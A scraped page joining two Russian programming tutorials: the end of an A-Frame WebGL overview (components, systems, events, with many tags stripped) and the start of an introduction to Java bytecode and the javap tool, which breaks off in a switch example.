Данный небольшой фрагмент кода отрисует WebGL сцену к которой будут добавлены два объекта: куб и сфера с заданными параметрами. Помимо упомянутых выше двух элементов существует еще ряд других примитивов, которые могут быть добавлены на сцену таким же образом: *, , , , , , , , , , ,* . Также в A-Frame существует ряд других элементов, которые выполняют определенные функции:
* — создает камеру. На данный момент поддерживается только перспективная камера (PerspectiveCamera)
* **, ,** — все они грузят и отображают модели соответствующего формата.
* — элемент позволяющий выполнять различные действия: клик, наведение и др. Курсор привязан к центру камеры, таким образом он всегда будет по центру того что видит пользователь.
* — отображает выбранное изображение на плоскости ().
* — то же самое что тег, только для 3D сцены.
* — огромный цилиндр вокруг сцены, который позволяет отображать 360 фотографии. Или его просто можно залить каким-нибудь цветом.
* — создает источник звука в заданной позиции.
* — рисует плоский текст.
* — проигрывает видео на плоскости.
Также хотелось бы отметить, что мы работаем с элементами DOM, а поэтому можем использовать стандартное DOM API, включая querySelector, getElementById, appendChild и тд.
A-Frame использует ECS
----------------------

**ECS (Entity Component System)** — паттерн проектирования приложений и игр. Широкую распространенность получил как раз-таки во втором сегменте. Как видно из названия, три основные понятия паттерна это Entity (Сущность), Component (Компонент), System (Система). В классическом виде они взаимосвязаны друг с другом следующим образом: у нас есть некоторый объект-контейнер (Сущность), к которому можно добавлять компоненты. Обычно компонент отвечает за отдельную часть логики. Например, у нас есть объект Player (Игрок), у него есть компонент Health (Здоровье). Этот компонент будет содержать всю логику связанную с восполнением или потерей здоровья игрока (объекта). А системы, в свою очередь, нужны для того, чтобы управлять набором сущностей объединенных некоторыми компонентами. Обычно некий компонент может зарегистрировать сущность внутри одноименной системы.
В A-Frame этот паттерн реализован очень просто и элегантно — с помощью атрибутов. В качестве сущностей используются любые элементы A-Frame — *, , ,* и др. Но особняком конечно же стоит элемент . Его имя говорит само за себя. Все остальные элементы являются по сути обертками для компонентов и сделаны для удобства, так как любой элемент можно создать и при помощи . Например :
```
```
**geometry** — в данном случае является компонентом, который был добавлен к сущности . Сам по себе не имеет какой-либо логики (в глобальном смысле), а компонент *geometry* — по сути превращает его в куб или что-либо другое. Другим не менее важным чем *geometry* компонентом является **material**. Он добавляет к геометрии материал. Материал отвечает за то, будет ли наш куб блестеть как металл, будет ли иметь какие-либо текстуры и т.д. В чистом *Three.js* нам бы пришлось создавать отдельно геометрию, отдельно материал, а потом это все нужно было бы скомбинировать в мэше. В общем такой подход существенно экономит время.
Любой компонент в A-Frame должен быть зарегистрирован глобально через специальную конструкцию:
```
AFRAME.registerComponent('hello-world', {
init: function () {
console.log('Hello, World!');
}
});
```
Затем этот компонент можно будет добавить на сцену, или любой другой элемент.
```
```
Так как мы добавили **init** коллбэк для нашего компонента, то как только элемент будет добавлен в DOM, данный коллбэк отработает и мы увидим наше сообщение в консоли. В компонентах A-Frame есть и другие коллбэки жизненного цикла. Давайте остановимся на них подробнее:
* **update** — вызывается как при инициализации как init, так и при обновлении любого свойства данного компонента.
* **remove** — вызывается после удаления компонента или сущности его содержащей. То есть, если вы удалите из DOM, все его компоненты вызовут remove коллбэк.
* **tick** — вызывается каждый раз перед рендерингом сцены. Внутри цикл рендеринга использует requestAnimaitonFrame
* **tock** — вызывается каждый раз после рендеринга сцены.
* **play** — вызывается каждый при возобновлении рендеринга сцены. По сути после scene.play();
* **pause** — вызывается каждый раз при остановке рендеринга сцены. По сути после scene.pause();
* **updateSchema** — вызывается каждый раз после обновления схемы.
Еще одним важным концептом компонента в A-Frame является схема. Схема описывает свойства компонента. Она определяется следующим образом:
```
AFRAME.registerComponent('my-component', {
schema: {
arrayProperty: {type: 'array', default: []},
integerProperty: {type: 'int', default: 5}
}
}
```
В данном случае наш компонент **my-component** будет содержать два свойства *arrayProperty* и *integerProperty*. Чтобы передать их в компонент нужно задать значение соответствующего атрибута.
```
```
Получить эти свойства внутри компонента можно через свойство **data**.
```
AFRAME.registerComponent('my-component', {
schema: {
arrayProperty: {type: 'array', default: []},
integerProperty: {type: 'int', default: 5}
},
init: function () {
console.log(this.data);
}
}
```
Чтобы получить свойства компонента из сущности к которой он добавлен можно воспользоваться немного видоизмененной функцией *getAttribute*. При обращении к сущности A-Frame она вернет не просто строковое значение атрибута, а объект *data*, упомянутый выше.
```
console.log(this.el.getAttribute('my-component'));
// {arrayProperty: [1,2,3], integerProperty: 7}
```
Примерно таким же образом можно изменить свойства компонента:
```
this.el.setAttribute('my-component',{arrayProperty: [], integerProperty: 5})
```
Теперь поговорим о системах. Системы в A-Frame регистрируется похожим образом как и компоненты:
```
AFRAME.registerSystem('my-system', {
schema: {},
init: function () {
console.log('Hello, System!');
},
});
```
Так же как и компонент система имеет схему и коллбэки. Только у системы их всего 5: **init, play, pause, tick, tock**. Систему не нужно добавлять как компонент к сущности. Она автоматически будет добавлена к сцене.
```
this.el.sceneEl.systems['my-system'];
```
Если компонент будет иметь такое же имя как и система, то система будет доступна по ссылке **this.system**.
```
AFRAME.registerSystem('enemy', {
schema: {},
init: function () {},
});
AFRAME.registerComponent('enemy', {
schema: {},
init: function () {
const enemySystem = this.system;
},
});
```
Обычно системы нужны для того чтобы собирать и управлять сущностями с соответствующими компонентами. Тут, по идее, должна находится логика, которая относится к коллекции сущностей. Например, управление появлением врагов в игре.
Коммуникация в A-Frame происходит по средствам событий браузера
---------------------------------------------------------------
И действительно, зачем изобретать колесо, если на данный момент существует прекрасная встроенная реализация издатель-подписчик для элементов DOM. События DOM позволяют слушать как события браузера, такие как нажатие на клавишу клавиатуры, клик мышкой и другие, так и пользовательские события. A-Frame предлагает нам удобный и простой способ коммуникации между сущностями, компонентами и системами, через пользовательские события. Для этого каждый элемент А-Frame пропатчен функцией **emit**, она принимает три параметра: *первый* — название события, *второй* — данные которое нужно передать, *третий* — должно ли событие всплывать.
```
this.el.emit('start-game', {level: 1}, false);
```
Подписаться на данное событие можно привычным всем нам способом, используя **addEventListener:**
```
const someEntity = document.getElementById(‘someEntity’);
someEntity.addEventListener(‘start-game’, () => {...});
```
Всплывание событий (bubbling) тут является очень важным моментом, ведь иногда две сущности которые должны коммуницировать с друг другом находятся на одном уровне, в таком случае можно добавить слушатель события на элемент сцены. Он как вы могли видеть ранее, доступен внутри каждого элемента через ссылку **sceneEl**.
```
this.el.sceneEl.addEventListener(‘start-game’, () => {...});
```
В заключение
------------
Вот, пожалуй, и все что о чем я хотел рассказать в данной статье. В A-Frame есть еще много различных тем которые можно было бы освятить, но это статья является обзорной и я хотел сконцентрировать внимание читателя только на основных моментах. [В следующей статье](https://habr.com/ru/post/440694/) мы попробуем создать базовую сцену, чтобы опробовать все полученые знания на практике. Всем спасибо!
|
https://habr.com/ru/post/439416/
| null |
ru
| null |
# Основы Java Bytecode
Что будет и кому может быть интересно
-------------------------------------
*Внимание, статья содержит довольно много картинок и получилась довольно тяжелой и объемной*
Как и многие базовые вещи, на habr уже были статьи о bytecode ([раз](https://habr.com/ru/post/111456/), [два](https://habr.com/ru/post/264919/)), основные же отличия данной статьи - в попытке визуализировать, что происходит внутри, и краткий справочник инструкций (может кому пригодится), многие с примерами использования.
В данной статье будут рассмотрены *только* основы Java Bytecode. Если вы уже знакомы с его основами, статья вряд ли будет вам интересна, так как практически все можно найти в [документации](https://docs.oracle.com/javase/specs/).
В данной статье не рассмотрены многие темы (например, фреймы, многие атрибуты), иначе она бы получилась еще больше
Зачем знать что-то о Bytecode
-----------------------------
Тема bytecode довольно скучная и в реальной работе среднестатистического программиста практически не используется.
Так почему стоит знать про основы bytecode:
* Потому что с этим работает Java Machine и хочется понимать, что лежит в основе
* Потому что многие современные фреймворки что-то тихо делают на уровне bytecode и часто могут что-то там сломать (привет, Lombok)
* Потому что просто стало скучно :-)
Как читать .class файл
----------------------
Для начала вспомним, как создать .class файл. Для этого воспользуемся
`javac File.java`
Создается .class файл. Формат class файла - бинарный, файл содержит все, что нужно для выполнения программы JVM. При этом действует правило - 1 класс на 1 файл. В случае вложенных классов создаются дополнительные class файлы.
Если открыть любой class файл в hex редакторе, то файл начинается с "магических байт" - CAFEBABE, а дальше следует полезное содержимое файла.
Для того чтобы просмотреть содержимое, можно воспользоваться стандартной утилитой
`javap File`
javap может принимать много параметров. Давайте рассмотрим основные из них.
Смотреть будем на стандартном классе `java.lang.Object`
#### Без параметров
Выводится только основная информация по классам, методам и полям (приватные поля и методы не показываются)
`javap java.lang.Object`
```
Compiled from "Object.java"
public class java.lang.Object {
public java.lang.Object();
public final native java.lang.Class getClass();
public native int hashCode();
public boolean equals(java.lang.Object);
protected native java.lang.Object clone() throws java.lang.CloneNotSupportedException;
public java.lang.String toString();
public final native void notify();
public final native void notifyAll();
public final native void wait(long) throws java.lang.InterruptedException;
public final void wait(long, int) throws java.lang.InterruptedException;
public final void wait() throws java.lang.InterruptedException;
protected void finalize() throws java.lang.Throwable;
static {};
}
```
-p
--
Показываются также приватные поля и методы
`javap -p java.lang.Object`
```
Compiled from "Object.java"
public class java.lang.Object {
public java.lang.Object();
private static native void registerNatives();
public final native java.lang.Class getClass();
public native int hashCode();
public boolean equals(java.lang.Object);
protected native java.lang.Object clone() throws java.lang.CloneNotSupportedException;
public java.lang.String toString();
public final native void notify();
public final native void notifyAll();
public final native void wait(long) throws java.lang.InterruptedException;
public final void wait(long, int) throws java.lang.InterruptedException;
public final void wait() throws java.lang.InterruptedException;
protected void finalize() throws java.lang.Throwable;
static {};
}
```
### -v
Показываются подробную информацию (verbose), такую, как размер стека и аргументов, версии и т.д.
`javap -v java.lang.Object`
Результат вывода
```
Classfile jar:file{путь к файлу}
Last modified 15.12.2018; size 1497 bytes
MD5 checksum 074ebc688a81170b8740f1158648a3c7
Compiled from "Object.java"
public class java.lang.Object
minor version: 0
major version: 52
flags: ACC_PUBLIC, ACC_SUPER
Constant pool:
#1 = Integer 999999
#2 = String #16 // @
#3 = String #38 // nanosecond timeout value out of range
#4 = String #42 // timeout value is negative
#5 = Utf8 ()I
#6 = Utf8 ()Ljava/lang/Object;
#7 = Utf8 ()Ljava/lang/String;
#8 = Utf8 ()V
#9 = Utf8 (I)Ljava/lang/String;
#10 = Utf8 (J)V
#11 = Utf8 (JI)V
#12 = Utf8 (Ljava/lang/Object;)Z
#13 = Utf8 (Ljava/lang/String;)V
#14 = Utf8
#15 = Utf8
#16 = Utf8 @
#17 = Utf8 Code
#18 = Utf8 Exceptions
#19 = Utf8 LineNumberTable
#20 = Utf8 Signature
#21 = Utf8 SourceFile
#22 = Utf8 StackMapTable
#23 = Utf8 append
#24 = Utf8 clone
#25 = Utf8 equals
#26 = Utf8 finalize
#27 = Utf8 getClass
#28 = Utf8 getName
#29 = Utf8 hashCode
#30 = Utf8 java/lang/Class
#31 = Utf8 java/lang/CloneNotSupportedException
#32 = Utf8 java/lang/IllegalArgumentException
#33 = Utf8 java/lang/Integer
#34 = Utf8 java/lang/InterruptedException
#35 = Utf8 java/lang/Object
#36 = Utf8 java/lang/StringBuilder
#37 = Utf8 java/lang/Throwable
#38 = Utf8 nanosecond timeout value out of range
#39 = Utf8 notify
#40 = Utf8 notifyAll
#41 = Utf8 registerNatives
#42 = Utf8 timeout value is negative
#43 = Utf8 toHexString
#44 = Utf8 toString
#45 = Utf8 wait
#46 = Class #30 // java/lang/Class
#47 = Class #31 // java/lang/CloneNotSupportedException
#48 = Class #32 // java/lang/IllegalArgumentException
#49 = Class #33 // java/lang/Integer
#50 = Class #34 // java/lang/InterruptedException
#51 = Class #35 // java/lang/Object
#52 = Class #36 // java/lang/StringBuilder
#53 = Class #37 // java/lang/Throwable
#54 = Utf8 ()Ljava/lang/Class;
#55 = Utf8 ()Ljava/lang/Class<\*>;
#56 = Utf8 (Ljava/lang/String;)Ljava/lang/StringBuilder;
#57 = NameAndType #29:#5 // hashCode:()I
#58 = NameAndType #15:#8 // "":()V
#59 = NameAndType #41:#8 // registerNatives:()V
#60 = NameAndType #45:#10 // wait:(J)V
#61 = NameAndType #27:#54 // getClass:()Ljava/lang/Class;
#62 = NameAndType #28:#7 // getName:()Ljava/lang/String;
#63 = NameAndType #44:#7 // toString:()Ljava/lang/String;
#64 = NameAndType #43:#9 // toHexString:(I)Ljava/lang/String;
#65 = NameAndType #15:#13 // "":(Ljava/lang/String;)V
#66 = NameAndType #23:#56 // append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
#67 = Methodref #46.#62 // java/lang/Class.getName:()Ljava/lang/String;
#68 = Methodref #48.#65 // java/lang/IllegalArgumentException."":(Ljava/lang/String;)V
#69 = Methodref #49.#64 // java/lang/Integer.toHexString:(I)Ljava/lang/String;
#70 = Methodref #51.#57 // java/lang/Object.hashCode:()I
#71 = Methodref #51.#59 // java/lang/Object.registerNatives:()V
#72 = Methodref #51.#60 // java/lang/Object.wait:(J)V
#73 = Methodref #51.#61 // java/lang/Object.getClass:()Ljava/lang/Class;
#74 = Methodref #52.#58 // java/lang/StringBuilder."":()V
#75 = Methodref #52.#63 // java/lang/StringBuilder.toString:()Ljava/lang/String;
#76 = Methodref #52.#66 // java/lang/StringBuilder.append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
#77 = Utf8 Object.java
{
public java.lang.Object();
descriptor: ()V
flags: ACC\_PUBLIC
Code:
stack=0, locals=1, args\_size=1
0: return
LineNumberTable:
line 37: 0
public final native java.lang.Class getClass();
descriptor: ()Ljava/lang/Class;
flags: ACC\_PUBLIC, ACC\_FINAL, ACC\_NATIVE
Signature: #55 // ()Ljava/lang/Class<\*>;
public native int hashCode();
descriptor: ()I
flags: ACC\_PUBLIC, ACC\_NATIVE
public boolean equals(java.lang.Object);
descriptor: (Ljava/lang/Object;)Z
flags: ACC\_PUBLIC
Code:
stack=2, locals=2, args\_size=2
0: aload\_0
1: aload\_1
2: if\_acmpne 9
5: iconst\_1
6: goto 10
9: iconst\_0
10: ireturn
StackMapTable: number\_of\_entries = 2
frame\_type = 9 /\* same \*/
frame\_type = 64 /\* same\_locals\_1\_stack\_item \*/
stack = [ int ]
LineNumberTable:
line 149: 0
protected native java.lang.Object clone() throws java.lang.CloneNotSupportedException;
descriptor: ()Ljava/lang/Object;
flags: ACC\_PROTECTED, ACC\_NATIVE
Exceptions:
throws java.lang.CloneNotSupportedException
public java.lang.String toString();
descriptor: ()Ljava/lang/String;
flags: ACC\_PUBLIC
Code:
stack=2, locals=1, args\_size=1
0: new #52 // class java/lang/StringBuilder
3: dup
4: invokespecial #74 // Method java/lang/StringBuilder."":()V
7: aload\_0
8: invokevirtual #73 // Method getClass:()Ljava/lang/Class;
11: invokevirtual #67 // Method java/lang/Class.getName:()Ljava/lang/String;
14: invokevirtual #76 // Method java/lang/StringBuilder.append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
17: ldc #2 // String @
19: invokevirtual #76 // Method java/lang/StringBuilder.append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
22: aload\_0
23: invokevirtual #70 // Method hashCode:()I
26: invokestatic #69 // Method java/lang/Integer.toHexString:(I)Ljava/lang/String;
29: invokevirtual #76 // Method java/lang/StringBuilder.append:(Ljava/lang/String;)Ljava/lang/StringBuilder;
32: invokevirtual #75 // Method java/lang/StringBuilder.toString:()Ljava/lang/String;
35: areturn
LineNumberTable:
line 236: 0
public final native void notify();
descriptor: ()V
flags: ACC\_PUBLIC, ACC\_FINAL, ACC\_NATIVE
public final native void notifyAll();
descriptor: ()V
flags: ACC\_PUBLIC, ACC\_FINAL, ACC\_NATIVE
public final native void wait(long) throws java.lang.InterruptedException;
descriptor: (J)V
flags: ACC\_PUBLIC, ACC\_FINAL, ACC\_NATIVE
Exceptions:
throws java.lang.InterruptedException
public final void wait(long, int) throws java.lang.InterruptedException;
descriptor: (JI)V
flags: ACC\_PUBLIC, ACC\_FINAL
Code:
stack=4, locals=4, args\_size=3
0: lload\_1
1: lconst\_0
2: lcmp
3: ifge 16
6: new #48 // class java/lang/IllegalArgumentException
9: dup
10: ldc #4 // String timeout value is negative
12: invokespecial #68 // Method java/lang/IllegalArgumentException."":(Ljava/lang/String;)V
15: athrow
16: iload\_3
17: iflt 26
20: iload\_3
21: ldc #1 // int 999999
23: if\_icmple 36
26: new #48 // class java/lang/IllegalArgumentException
29: dup
30: ldc #3 // String nanosecond timeout value out of range
32: invokespecial #68 // Method java/lang/IllegalArgumentException."":(Ljava/lang/String;)V
35: athrow
36: iload\_3
37: ifle 44
40: lload\_1
41: lconst\_1
42: ladd
43: lstore\_1
44: aload\_0
45: lload\_1
46: invokevirtual #72 // Method wait:(J)V
49: return
StackMapTable: number\_of\_entries = 4
frame\_type = 16 /\* same \*/
frame\_type = 9 /\* same \*/
frame\_type = 9 /\* same \*/
frame\_type = 7 /\* same \*/
LineNumberTable:
line 447: 0
line 448: 6
line 451: 16
line 452: 26
line 456: 36
line 457: 40
line 460: 44
line 461: 49
Exceptions:
throws java.lang.InterruptedException
public final void wait() throws java.lang.InterruptedException;
descriptor: ()V
flags: ACC\_PUBLIC, ACC\_FINAL
Code:
stack=3, locals=1, args\_size=1
0: aload\_0
1: lconst\_0
2: invokevirtual #72 // Method wait:(J)V
5: return
LineNumberTable:
line 502: 0
line 503: 5
Exceptions:
throws java.lang.InterruptedException
protected void finalize() throws java.lang.Throwable;
descriptor: ()V
flags: ACC\_PROTECTED
Code:
stack=0, locals=1, args\_size=1
0: return
LineNumberTable:
line 555: 0
Exceptions:
throws java.lang.Throwable
static {};
descriptor: ()V
flags: ACC\_STATIC
Code:
stack=0, locals=0, args\_size=0
0: invokestatic #71 // Method registerNatives:()V
3: return
LineNumberTable:
line 41: 0
line 42: 3
}
SourceFile: "Object.java"
```
В IDEA имеет встроенные средства для просмотра:
Просмотр для JavaПросмотр для KotlinЧто содержит .class файл
------------------------
Структура .class файла ([документация](https://docs.oracle.com/javase/specs/jvms/se16/html/jvms-4.html)):
```
ClassFile {
u4 magic;
u2 minor_version;
u2 major_version;
u2 constant_pool_count;
cp_info constant_pool[constant_pool_count-1];
u2 access_flags;
u2 this_class;
u2 super_class;
u2 interfaces_count;
u2 interfaces[interfaces_count];
u2 fields_count;
field_info fields[fields_count];
u2 methods_count;
method_info methods[methods_count];
u2 attributes_count;
attribute_info attributes[attributes_count];
}
```
`u1`, `u2`, and `u4` - размер полей
`cp_info`, `field_info`, `method_info`, `attribute_info` - специальные таблицы, о которых рассказывается ниже
* magic - магическая константа (0xCAFEBABE), мы о ней уже говорили.
* minor\_version, major\_version - версия формата .class файла (смотреть ниже)
* constant\_pool\_count и constant\_pool - длина пула констант и сам пул констант ( Пул констант - таблица для записи различный текстовых констант, имен интерфейсов, классов, полей и другие константы, на которые в дальнейшем будут ссылки в процессе выполнения, раздел `Constant pool` при выводе javap -v)
* access\_flags - набор флагов (public, abstract, enum и т.д.)
* this\_class - ссылка на пул констант, которая определяет данный класс
* super\_class - ссылка на пул констант, которая определяет родительский класс
* interfaces\_count и interfaces - количество интерфейсов, которые реализуют класс и ссылки на пул констант для этих интерфейсов
* fields\_count и fields - информация по полям
* methods\_count и methods - информация по методам
* attributes\_count и attributes - информация по атрибутам
Версии class файлов
-------------------
Довольно часто можно увидеть ошибку, если запускать на более ранней версии jvm: `Exception in thread "main" java.lang.UnsupportedClassVersionError: ... has been compiled by a more recent version of the Java Runtime (class file version 55.0), this version of the Java Runtime only recognizes class file versions up to 52.0`. Здесь 55.0 и 52.0 - версии class файлов.
Чтобы понять, какие версии class файлов какая jvm поддерживает, можно воспользоваться таблицей из [документации](https://docs.oracle.com/javase/specs/jvms/se16/html/jvms-4.html):
| Версия Java SE | Дата выхода | Major | Поддерживаемые major версии |
| --- | --- | --- | --- |
| 1.0.2 | Май 1996 | 45 | 45 |
| 1.1 | Февраль 1997 | 45 | 45 |
| 1.2 | Декабрь 1998 | 46 | 45 .. 46 |
| 1.3 | Май 2000 | 47 | 45 .. 47 |
| 1.4 | Февраль 2002 | 48 | 45 .. 48 |
| 5.0 | Сентябрь 2004 | 49 | 45 .. 49 |
| 6 | Декабрь 2006 | 50 | 45 .. 50 |
| 7 | Июль 2011 | 51 | 45 .. 51 |
| 8 | Март 2014 | 52 | 45 .. 52 |
| 9 | Сентябрь 2017 | 53 | 45 .. 53 |
| 10 | Март 2018 | 54 | 45 .. 54 |
| 11 | Сентябрь 2018 | 55 | 45 .. 55 |
| 12 | Март 2019 | 56 | 45 .. 56 |
| 13 | Сентябрь 2019 | 57 | 45 .. 57 |
| 14 | Март 2020 | 58 | 45 .. 58 |
| 15 | Сентябрь 2020 | 59 | 45 .. 59 |
| 16 | Март 2021 | 60 | 45 .. 60 |
Для версии Java, начиная с 5, работает формула `Major-44=Версия Java`
access\_flags
-------------
| Flag Name (Имя флага) | Value (Значение) | Interpretation (Интерпретация) |
| --- | --- | --- |
| `ACC_PUBLIC` | 0x0001 | public, виден за пределами пакета |
| `ACC_FINAL` | 0x0010 | `final`; не может быть наследован |
| `ACC_SUPER` | 0x0020 | Обработка методов супер-класса когда вызывается инструкция *invokespecial*. ([ссылка](http://weblog.ikvm.net/PermaLink.aspx?guid=99fcff6c-8ab7-4358-9467-ddf71dd20acd) на более подробное объяснение) |
| `ACC_INTERFACE` | 0x0200 | Интерфейс, не класс |
| `ACC_ABSTRACT` | 0x0400 | Абстрактный, не может быть наследован |
| `ACC_SYNTHETIC` | 0x1000 | Синтетический, не из кода |
| `ACC_ANNOTATION` | 0x2000 | Аннотация |
| `ACC_ENUM` | 0x4000 | Enum |
| `ACC_MODULE` | 0x8000 | Модуль, не класс или интерфейс |
Внутрь Bytecode
---------------
Рассмотрим первый простой файл:
```
public class SayHello {
public static void main(String[] args) {
System.out.println("Hello, world!");
}
}
```
Выполним последовательно:
`javac SayHello.java`
`javap -v -p SayHello`
Результат выполнения
```
Classfile {путь до файла}
Last modified Jul 22, 2021; size 423 bytes
MD5 checksum b20c6d9cd0d9345e3cc8b95a0c0cda71
Compiled from "SayHello.java"
public class SayHello
minor version: 0
major version: 55
flags: (0x0021) ACC_PUBLIC, ACC_SUPER
this_class: #5 // SayHello
super_class: #6 // java/lang/Object
interfaces: 0, fields: 0, methods: 2, attributes: 1
Constant pool:
#1 = Methodref #6.#15 // java/lang/Object."":()V
#2 = Fieldref #16.#17 // java/lang/System.out:Ljava/io/PrintStream;
#3 = String #18 // Hello, world!
#4 = Methodref #19.#20 // java/io/PrintStream.println:(Ljava/lang/String;)V
#5 = Class #21 // SayHello
#6 = Class #22 // java/lang/Object
#7 = Utf8
#8 = Utf8 ()V
#9 = Utf8 Code
#10 = Utf8 LineNumberTable
#11 = Utf8 main
#12 = Utf8 ([Ljava/lang/String;)V
#13 = Utf8 SourceFile
#14 = Utf8 SayHello.java
#15 = NameAndType #7:#8 // "":()V
#16 = Class #23 // java/lang/System
#17 = NameAndType #24:#25 // out:Ljava/io/PrintStream;
#18 = Utf8 Hello, world!
#19 = Class #26 // java/io/PrintStream
#20 = NameAndType #27:#28 // println:(Ljava/lang/String;)V
#21 = Utf8 SayHello
#22 = Utf8 java/lang/Object
#23 = Utf8 java/lang/System
#24 = Utf8 out
#25 = Utf8 Ljava/io/PrintStream;
#26 = Utf8 java/io/PrintStream
#27 = Utf8 println
#28 = Utf8 (Ljava/lang/String;)V
{
public SayHello();
descriptor: ()V
flags: (0x0001) ACC\_PUBLIC
Code:
stack=1, locals=1, args\_size=1
0: aload\_0
1: invokespecial #1 // Method java/lang/Object."":()V
4: return
LineNumberTable:
line 1: 0
public static void main(java.lang.String[]);
descriptor: ([Ljava/lang/String;)V
flags: (0x0009) ACC\_PUBLIC, ACC\_STATIC
Code:
stack=2, locals=1, args\_size=1
0: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
3: ldc #3 // String Hello, world!
5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
8: return
LineNumberTable:
line 3: 0
line 4: 8
}
SourceFile: "SayHello.java"
```
```
minor version: 0
major version: 55
flags: (0x0021) ACC_PUBLIC, ACC_SUPER
this_class: #5 // SayHello
super_class: #6 // java/lang/Object
interfaces: 0, fields: 0, methods: 2, attributes: 1
```
Версия 55.0, что соответствует версии Java 11 (55-44=11)
`access_flags` - ACC\_PUBLIC, ACC\_SUPER, так как класс публичный и при создании требуется вызвать метод суперкласса.
`this_class` - ссылка на имя класса (`SayHello`)
`super_class` - ссылка на родительский класс (`java/lang/Object`)
`interfaces: 0, fields: 0, methods: 2, attributes: 1` - количество интерфейсов, полей, методов и атрибутов
`Constant pool`: - пул констант, обратите внимание, что здесь присутствуют ссылки на все методы и классы, используемые в коде, а также текст, который выводим (SayHello)
`SourceFile` - один из аттрибутов
*Рассмотрим теперь файл с каким-нибудь полем :*
```
public class SayHello {
public final String hello = "Hello";
}
```
Часть bytecode, касающаяся поля:
```
public final java.lang.String hello;
descriptor: Ljava/lang/String;
flags: (0x0011) ACC_PUBLIC, ACC_FINAL
ConstantValue: String Hello
```
Для полей приведены флаги доступа, имя, описание (сигнатура поля) и атрибуты (здесь, ConstantValue)
Сигнатуры (descriptor) для полей имеют следующий формат:
* B - byte
* C - char
* D - double
* F - float
* I - int
* J - long
* S - short
* Z - boolean
* Lимя\_класса - ccылочный тип (как в примере - Ljava/lang/String)
* [ - массив, например long[] будет [J
Описание структуры метода
-------------------------
Рассмотрим простой класс:
```
public class Main {
public static void main(String[] args) {
int b = 1;
int a = b + 2;
System.out.println(a);
}
}
```
Выполним компиляцию с сохранением названий переменных (чтобы было легче анализировать - флаг `-g`):
`javac -g Main.java`
`javap -v -p Main`
```
public static void main(java.lang.String[]);
descriptor: ([Ljava/lang/String;)V
flags: ACC_PUBLIC, ACC_STATIC
Code:
stack=2, locals=3, args_size=1
0: iconst_1
1: istore_1
2: iload_1
3: iconst_2
4: iadd
5: istore_2
6: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
9: iload_2
10: invokevirtual #3 // Method java/io/PrintStream.println:(I)V
13: return
LineNumberTable:
line 4: 0
line 5: 2
line 6: 6
line 7: 13
LocalVariableTable:
Start Length Slot Name Signature
0 14 0 args [Ljava/lang/String;
2 12 1 b I
6 8 2 a I
```
Документацию можно посмотреть [тут](https://docs.oracle.com/javase/specs/jvms/se8/html/jvms-4.html#jvms-4.6).
Descriptor - что принимает и возвращает метод. Он приводится в формате `([param1[param2[...]]])returnValue`. Для приведенного выше метода - `([Ljava/lang/String;)V`.
Пример, `(BB)I` это `int methodName(byte b1, byte b2)`.
`V` соответствует void. Конструктор: имя = , тип=`(..)V`. Инициализатор класса: имя=, тип=`()V`
Выполнение метода
-----------------
### Основы
Продолжим работать с предыдущим примером.
JVM - это абстрактная стековая машина, которая выполняет инструкции последовательно одно за другим. Перед каждым методом указывается размер используемого стека (стек здесь - стандартная структура вида LIFO - первый вошел, последний вышел) и количество используемых локальных переменных.
Инструкции JVM занимают 1 байт, затем следуют параметры инструкции (если они есть).
Часть инструкций привязаны к типу, с которым они работают, так например iconst\_1 - работает с integer, lconst\_1 - с long. Соответствие префикса от типа:
* a - reference
* b - byte
* c - character
* d - double
* i - integer
* f - float
* l - long
* s - short
Также указывается количество ячеек для локальных переменных. (размер стека и количество локальных переменных рассчитываются компилятором). В нашем случае - 3. Первые ячейки используются для передачи параметров. Так в примере нулевая ячейка занята `args` (в которой записана ссылка на heap). При работе с методом класса нулевую ячейку обычно занимает ссылка на свой объект (this)
Порядок работы:
* iconst\_1. Кладет на стек 1.
* istore\_1. Снимает значение с вершины стека и записывает в локальную переменную под индексом 1
* iload\_1. Записывает на вершину стека значение из переменной под индексом 1.
* iconst\_2. Записывает на вершину стека значение 2.
* iadd. Снимает с вершины стека два целых числа, суммирует их и кладет полученный результат на вершину стека
* istore\_2. Снимает значение с вершины стека и записывает в локальную переменную под индексом 2
* getstatic #2. Находит ссылку на статическое поле указанное в пуле под индексом #2 и кладет ее на вершину стека
* iload\_2. Записывает на вершину стека значение из переменной под индексом 2.
* invokevirtual #3. Находит метод в пуле под #3, снимает требуемое количество значений из вершины стека для использования как параметры, снимает ссылку на объект и выполняет метод. Если метод что-то возвращает, кладет обратно на вершину стека.
Как это выглядит в динамике (анимация):
Реализация if
-------------
Рассмотрим такой код:
```
public class Main {
public static void main(String[] args) {
if (args.length > 2) {
System.out.println("Hello");
}
}
}
```
Байткод:
```
0: aload_0
1: arraylength
2: iconst_2
3: if_icmple 14
6: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
9: ldc #3 // String Hello
11: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
14: return
```
Принятие решения выполняется в 3 строчке - `if_icmple 14`. Это старый добрый условный goto и означает - возьми два значения с вершины стека и, если первое значение меньше или равно второму, перейди на 14 строчку, если нет, то продолжи выполнение дальше.
Реализация циклов
-----------------
Циклы стандартно реализуются аналогично if.
Рассмотрим исходный код и его байткод:
```
public class Main {
public static void main(String[] args) {
for (int i = 0; i < 2; i++) {
System.out.println("Hello");
}
}
}
```
```
0: iconst_0
1: istore_1
2: iload_1 //храним счетчик
3: iconst_2 //загружаем с чем сравниваем
4: if_icmpge 21 //если условие не выполняется, то выходим из цикла
7: getstatic #2 // Кладем на стек объект PrintStream
10: ldc #3 // Кладем на стек String Hello
12: invokevirtual #4 // вызываем Method java/io/PrintStream.println:(Ljava/lang/String;)V
15: iinc 1, 1 //увеличиваем счетчик на 1
18: goto 2 //безусловный переход на 2
21: return
```
### Реализация switch
В некоторых случаях вместо набора сравнений используется более быстрый механизм - lookupswitch или tableswitch (*lookupswitch* использует таблицу переходов с ключами и метками куда переходить, *tableswitch* - используется таблицу только с метками).
```
public class Main {
public static void main(String[] args) {
switch (args.length) {
case 0:
System.out.println("Hello");
break;
case 1:
System.out.println("World");
break;
default:
System.out.println("Hello, World!");
}
}
}
```
Bytecode
```
0: aload_0
1: arraylength
2: lookupswitch { // 2
0: 28
1: 39
